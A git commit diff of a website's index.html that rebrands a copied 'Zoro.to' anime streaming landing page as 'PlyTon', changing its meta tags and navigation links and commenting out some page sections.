

==== commit d8b7434a: "cut wnwanted" ====
--- a/index.html
+++ b/index.html
@@ -5,15 +5,15 @@
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
 <meta name="robots" content="index,follow"/>
 <meta http-equiv="content-language" content="en"/>
-<meta name="description" content="Zoro is a Free anime streaming website which you can watch English Subbed and Dubbed Anime online with No Account and Daily update. WATCH NOW!"/>
+<meta name="description" content="PlyTon is a Free anime streaming website which you can watch English Subbed and Dubbed Anime online with No Account and Daily update. WATCH NOW!"/>
 <meta name="keywords" content="anime to watch, watch anime,anime online, free anime online, online anime, anime streaming, stream anime online, english anime, english dubbed anime"/>
 <meta property="og:type" content="website"/>
-<meta property="og:url" content="https://zoro.to/"/>
-<meta property="og:title" content="Watch Anime Online, Free Anime Streaming Online on Zoro.to Anime Website"/>
+<meta property="og:url" content="https://play.plyton.in/"/>
+<meta property="og:title" content="Watch Anime Online, Free Anime Streaming Online on plyton.in Anime Website"/>
 <meta property="og:image" content="https://zoro.to/images/capture.png"/>
 <meta property="og:image:width" content="650">
 <meta property="og:image:height" content="350">
-<meta property="og:description" content="Zoro is a Free anime streaming website which you can watch English Subbed and Dubbed Anime online with No Account and Daily update. WATCH NOW!"/>
+<meta property="og:description" content="PlyTon is a Free anime streaming website which you can watch English Subbed and Dubbed Anime online with No Account and Daily update. WATCH NOW!"/>
 <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
 <meta name="apple-mobile-web-app-status-bar" content="#202125">
 <meta name="theme-color" content="#202125">
@@ -29,6 +29,9 @@
     
     
     
+    
+    
+    
     <!-- Global site tag (gtag.js) - Google Analytics -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-473T8SB5YY"></script>
 <script>
@@ -38,6 +41,9 @@
 
   gtag('config', 'G-473T8SB5YY');
 </script>
+    
+    
+    
     
     
     
@@ -49,7 +55,7 @@
         "url": "https://play.plyton.in/",
         "potentialAction": {
             "@type": "SearchAction",
-            "target": "https://play.plyton.in/search?keyword={keyword}",
+            "target": "https://play.plyton.in/search?s={keyword}",
             "query-input": "required name=keyword"
         }
     }
@@ -68,11 +74,11 @@
             </div>
             <div id="xheader_menu">
                 <ul class="nav header_menu-list">
-                    <li class="nav-item"><a href="/home" title="Home">Home</a></li>
-                    <li class="nav-item"><a href="/movie" title="Movies">Movies</a></li>
-                    <li class="nav-item"><a href="/tv" title="TV Series">TV Series</a></li>
-                    <li class="nav-item"><a href="/most-popular" title="Most Popular">Most Popular</a></li>
-                    <li class="nav-item"><a href="/top-airing" title="Top Airing">Top Airing</a></li>
+                    <li class="nav-item"><a href="https://play.plyton.in/" title="Home">Home</a></li>
+                    <li class="nav-item"><a href="https://play.plyton.in/movies" title="Movies">Movies</a></li>
+                    <li class="nav-item"><a href="https://play.plyton.in/series" title="TV Series">TV Series</a></li>
+                    <li class="nav-item"><a href="https://play.plyton.in/language/series/hindi-fandub" title="Most Popular">Most Popular</a></li>
+                    <li class="nav-item"><a href="https://myanimelist.net/topanime.php?type=airing" title="Top Airing">Top Airing</a></li>
                 </ul>
                 <div class="clearfix"></div>
             </div>
@@ -102,6 +108,16 @@
                                        placeholder="Search anime..." required>
                             </form>
                         </div>
+                        
+                        
+                        
+                        
+                        
+                        <!--  hide tag 
+                        
+
+
+                        
                         <div class="xhashtag">
                             <span class="title">Top search:</span>
                             
@@ -141,17 +157,26 @@
                 </div>
             </div>
         </div>
+        
+        
+        
+        
+        -->    hide tag
+        
+        
+        
+                        
         <div class="mw-body">
             <div class="container">
                 <div id="action-button">
-                    <a href="/home" class="btn btn-lg btn-radius btn-primary">View Full Site <i
+                    <a href="https://play.plyton.in/" class="btn btn-lg btn-radius btn-primary">View Full Site <i
                                 class="fas fa-arrow-circle-right ml-2"></i></a>
                 </div>
                 <div class="share-buttons share-buttons-detail">
                     <div class="share-buttons-block">
                         <div class="share-icon"></div>
                         <div class="sbb-title">
-                            <span>Share Zoro</span>
+                            <span>Share PlyTon</span>
                             <p class="mb-0">to your friends</p>
                         </div>
                         <div class="sbb-social">
@@ -225,6 +250,19 @@
                         <p>Thank you!</p>
                         <p>&nbsp;</p>
                     </div>
+                    
+                    
+                    
+                    
+                    
+                    
+                     <!--  hide post
+                    
+                    
+                    
+                    
+                    
+                    
                     <div class="mwb-right">
                         <div class="zr-connect zr-connect-list">
                             <h2 class="heading-news">Trending Posts</h2>
@@ -447,8 +485,24 @@
             </div>
         </div>
     </div>
+
+
+
+
+
+
     <!--End: Main-->
-    <!--Begin: Footer-->
+    <!--Begin: Footer-->                              hide post
+                    
+                    
+                    
+                    
+                    
+                   
+                    
+                    
+                    
+                    
     <div id="xfooter-about">
         <div class="container">
             <p class="copyright">©2021 Zoro.to. All rights reserved.</p>



